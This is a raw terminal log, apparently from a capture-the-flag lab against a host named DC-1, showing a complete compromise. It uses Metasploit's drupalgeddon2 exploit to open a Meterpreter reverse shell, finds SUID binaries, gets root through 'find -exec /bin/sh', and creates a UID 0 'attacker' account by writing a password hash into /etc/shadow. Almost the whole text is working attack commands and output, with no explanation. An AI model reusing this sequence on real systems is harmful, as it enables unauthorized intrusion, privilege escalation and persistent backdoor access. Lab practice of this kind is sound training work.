 valid_lft forever preferred_lft forever
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set lhost 192.168.0.32
lhost => 192.168.0.32
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.0.32:4444
[*] Executing automatic check (disable AutoCheck to override)
[!] The service is running, but could not be validated.
[*] Sending stage (39282 bytes) to 192.168.0.13
[*] Meterpreter session 1 opened (192.168.0.32:4444 -> 192.168.0.13:35481) at 2021-08-23 07:43:06 -0400
meterpreter >
meterpreter > shell
Process 3794 created.
Channel 0 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ /var/wwwfind /usr/bin -perm -u=s -type f
/var/wwwfind /usr/bin -perm -u=s -type f
bash: /var/wwwfind: No such file or directory
www-data@DC-1:/var/www$ /var/www/find /usr/bin -perm -u=s -type f
/var/www/find /usr/bin -perm -u=s -type f
bash: /var/www/find: No such file or directory
www-data@DC-1:/var/www$ find /usr/bin -perm -u=s -type f
find /usr/bin -perm -u=s -type f
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
www-data@DC-1:/var/www$ find . -exec /bin/sh \; -quit
find . -exec /bin/sh \; -quit
# /usr/sbin/useradd -ou 0 -g 0 attacker
/usr/sbin/useradd -ou 0 -g 0 attacker
# sed -i 's/attacker:!:/attacker:$6$uW5y3OHZDcc0avXy$WiqPpaw7e2a7K8Z.oKMUgMzCAVooT0HWNMKDBbrBnBlUXbLr1lFnboJ1UkC013gPZhVIX85IZ4RCq4\/cVqpO0
0:/g' /etc/shadow
sed -i 's/attacker:!:/attacker:$6$uW5y3OHZDcc0avXy$WiqPpaw7e2a7K8Z.oKMUgMzCAVooT0HWNMKDBbrBnBlUXbLr1lFnboJ1UkC013gPZhVIX85IZ4RCq4\/cVqpO00:
/g' /etc/shadow
#